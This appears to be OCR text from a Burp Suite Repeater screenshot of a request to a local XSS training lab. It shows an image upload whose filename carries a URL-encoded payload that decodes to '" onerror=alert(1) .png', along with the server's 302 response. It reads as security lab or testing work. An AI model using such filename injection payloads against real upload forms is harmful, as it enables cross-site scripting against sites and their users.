 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Repeater Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:1337/lab/xss/image-upload/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=1l746rk4kgtd71ofstrij62bhm; lang=en
21 Connection: close
22
23 ------WebKitFormBoundaryWA1xu5bSV3I1a20A
24 Content-Disposition: form-data; name="image"; filename="
%22%20onerror%3dalert(1)%20.png"
25 Content-Type: image/png
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 17 May 2024 00:07:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: index.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Inspector
Selection 31 (0x1f)
Selected text
%22%20onerror%3dalert(1)%
20.png
Decoded from: URL encoding
" onerror=alert(1) .png
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes